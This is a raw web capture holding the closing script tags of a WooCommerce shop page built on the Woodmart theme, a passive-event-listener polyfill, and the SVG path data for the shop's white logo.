var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg
body_size: 2731
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="1000px" height="183px" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"><g><path style="opacity:1" fill="#fefffe" d="M 31.5,19.5 C 50.0863,16.9129 64.753,23.2462 75.5,38.5C 69.8424,43.9894 64.0091,49.3227 58,54.5C 54.7856,49.6184 50.6189,45.7851 45.5,43C 40.1602,41.466 35.6602,42.6326 32,46.5C 31.245,49.3033 31.5783,51.9699 33,54.5C 45.6334,65.465 57.9667,76.7984 70,88.5C 77.9209,99.8998 79.5875,112.233 75,125.5C 67.5515,138.565 56.2182,145.231 41,145.5C 22.7155,144.544 9.88218,135.71 2.5,119C 7.9874,113.993 14.1541,109.826 21,106.5C 24.3957,110.903 28.229,115.07 32.5,119C 38.5,122.333 44.5,122.333 50.5,119C 55.5549,113.746 55.7216,108.246 51,102.5C 38.7001,91.8685 26.7001,80.8685 15,69.5C 1.95293,46.6129 7.45293,29.9463 31.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 199.5,19.5 C 207.167,19.5 214.833,19.5 222.5,19.5C 222.5,60.5 222.5,101.5 222.5,142.5C 214.833,142.5 207.167,142.5 199.5,142.5C 199.5,101.5 199.5,60.5 199.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 492.5,19.5 C 500.167,19.5 507.833,19.5 515.5,19.5C 515.333,33.1707 515.5,46.8374 516,60.5C 525.761,52.3614 536.928,49.5281 549.5,52C 558.838,54.7402 565.338,60.5735 569,69.5C 570.461,93.7813 570.961,118.115 570.5,142.5C 563.167,142.5 555.833,142.5 548.5,142.5C 548.847,122.807 548.347,103.14 547,83.5C 542.867,72.2738 535.367,69.4404 524.5,75C 519.766,78.3012 516.933,82.8012 516,88.5C 515.5,106.497 515.333,124.497 515.5,142.5C 507.833,142.5 500.167,142.5 492.5,142.5C 492.5,101.5 492.5,60.5 492.5,19.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 127.5,51.5 C 146.947,48.1475 163.114,53.8141 176,68.5C 183.229,79.4192 186.063,91.4192 184.5,104.5C 161.157,104.167 137.824,104.5 114.5,105.5C 120.055,120.447 130.721,126.281 146.5,123C 151.547,121.098 156.214,118.598 160.5,115.5C 166.828,118.331 173.162,121.164 179.5,124C 166.197,141.213 148.864,147.547 127.5,143C 109,138.5 97.5,127 93,108.5C 88.7565,79.6116 100.256,60.6116 127.5,51.5 Z M 131.5,71.5 C 144.928,69.2179 154.928,73.8846 161.5,85.5C 146.178,86.6662 130.844,86.8329 115.5,86C 119.157,79.1694 124.491,74.3361 131.5,71.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 269.5,51.5 C 282.66,49.1208 294.327,52.1208 304.5,60.5C 305.474,58.2573 305.808,55.924 305.5,53.5C 313.167,53.5 320.833,53.5 328.5,53.5C 328.5,83.1667 328.5,112.833 328.5,142.5C 320.833,142.5 313.167,142.5 305.5,142.5C 305.664,139.813 305.497,137.146 305,134.5C 287.897,147.317 270.73,147.483 253.5,135C 237.484,119.097 232.984,100.264 240,78.5C 245.654,64.7841 255.487,55.7841 269.5,51.5 Z M 276.5,72.5 C 295.045,70.7188 305.045,79.0521 306.5,97.5C 305.055,116.11 295.055,124.277 276.5,122C 261.936,114.338 257.103,102.504 262,86.5C 265.408,80.2566 270.242,75.5899 276.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 435.5,51.5 C 451.243,48.7958 463.91,53.6292 473.5,66C 469.013,71.1552 464.513,76.3218 460,81.5C 455.051,74.9386 448.551,72.1053 440.5,73C 437.447,74.5808 436.78,76.9141 438.5,80C 445.342,83.9216 452.342,87.5883 459.5,91C 473.088,98.7517 477.921,110.252 474,125.5C 467.852,138.418 457.519,144.751 443,144.5C 430.231,144.256 420.064,139.09 412.5,129C 416.689,123.813 421.189,118.98 426,114.5C 430,117.818 434.5,120.318 439.5,122C 442.833,122.667 446.167,122.667 449.5,122C 454.387,118.775 454.72,115.108 450.5,111C 441.507,106.505 432.84,101.505 424.5,96C 414.806,86.5252 412.972,75.6918 419,63.5C 423.279,57.7075 428.779,53.7075 435.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 622.5,51.5 C 642.032,48.7297 658.199,54.7297 671,69.5C 681.533,86.7635 682.199,104.43 673,122.5C 655.027,145.042 633.193,149.875 607.5,137C 589.182,123.047 583.015,104.88 589,82.5C 594.948,66.3804 606.115,56.0471 622.5,51.5 Z M 626.5,72.5 C 644.998,70.6667 654.998,79 656.5,97.5C 655.017,116.153 645.017,124.319 626.5,122C 615.646,117.615 609.979,109.448 609.5,97.5C 610.186,85.5266 615.853,77.1933 626.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 737.5,51.5 C 764.553,48.4417 781.386,60.1084 788,86.5C 792.131,110.845 783.631,129.012 762.5,141C 746.97,146.567 732.803,144.067 720,133.5C 719.5,146.829 719.333,160.163 719.5,173.5C 712.167,173.5 704.833,173.5 697.5,173.5C 697.5,133.5 697.5,93.5 697.5,53.5C 704.833,53.5 712.167,53.5 719.5,53.5C 719.336,56.1873 719.503,58.854 720,61.5C 725.228,56.9733 731.061,53.64 737.5,51.5 Z M 735.5,72.5 C 754.045,70.7188 764.045,79.0521 765.5,97.5C 764.027,116.142 754.027,124.309 735.5,122C 720.502,114.344 715.669,102.51 721,86.5C 722.439,83.3974 724.273,80.5641 726.5,78C 729.564,76.1412 732.564,74.3079 735.5,72.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 878.5,51.5 C 882.846,51.3343 887.179,51.501 891.5,52C 893.044,52.2896 894.377,52.9563 895.5,54C 893.073,59.7766 890.74,65.6099 888.5,71.5C 884.492,71.1204 880.492,71.6204 876.5,73C 872.117,78.6756 869.95,85.1756 870,92.5C 869.5,109.163 869.333,125.83 869.5,142.5C 861.833,142.5 854.167,142.5 846.5,142.5C 846.5,112.833 846.5,83.1667 846.5,53.5C 853.167,53.5 859.833,53.5 866.5,53.5C 866.336,56.1873 866.503,58.854 867,61.5C 869.984,57.1062 873.817,53.7729 878.5,51.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 905.5,53.5 C 913.167,53.5 920.833,53.5 928.5,53.5C 928.333,71.8364 928.5,90.1697 929,108.5C 932.39,122.109 940.556,125.942 953.5,120C 955.969,117.559 957.802,114.726 959,111.5C 959.5,92.1695 959.667,72.8362 959.5,53.5C 967.5,53.5 975.5,53.5 983.5,53.5C 983.667,67.504 983.5,81.504 983,95.5C 983.868,132.983 966.035,148.483 929.5,142C 915.325,136.814 907.491,126.647 906,111.5C 905.5,92.1695 905.333,72.8362 905.5,53.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 353.5,88.5 C 367.5,88.5 381.5,88.5 395.5,88.5C 395.5,95.5 395.5,102.5 395.5,109.5C 381.5,109.5 367.5,109.5 353.5,109.5C 353.5,102.5 353.5,95.5 353.5,88.5 Z"></path></g><g><path style="opacity:1" fill="#fefffe" d="M 813.5,118.5 C 829.368,117.563 834.534,124.563 829,139.5C 822.827,145.051 816.327,145.551 809.5,141C 804.82,135.209 804.32,129.042 808,122.5C 809.812,121.023 811.645,119.69 813.5,118.5 Z"></path></g></svg> 